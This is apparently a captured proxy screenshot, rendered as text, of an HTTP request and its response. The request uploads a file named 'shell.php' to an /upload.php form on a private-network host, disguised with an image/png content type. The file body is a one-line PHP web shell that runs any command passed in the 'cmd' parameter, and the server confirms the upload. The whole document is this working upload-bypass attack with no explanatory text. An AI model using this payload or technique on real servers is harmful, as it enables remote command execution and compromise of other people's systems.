 Request
Pretty
Raw
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary808c
4ad21f07480265c0b51b1b9a4b36
8 Content-Length: 378
9 Origin: http://192.168.1.234
10 Connection: keep-alive
11 Referer: http://192.168.1.234/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary808c4ad21f07480265c0b51b1b9a4b36
16 Content-Disposition: form-data; name="fileToUpload"; filename="shell.
php"
17 Content-Type: image/png
18
19 <?php system($_GET["cmd"]);?>
20 ------geckoformboundary808c4ad21f07480265c0b51b1b9a4b36
21 Content-Disposition: form-data; name="submit"
22
23 Upload Image
24 ------geckoformboundary808c4ad21f07480265c0b51b1b9a4b36--
25
Response
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Oct 2025 14:19:07 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 32
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File uploaded: uploads/shell.php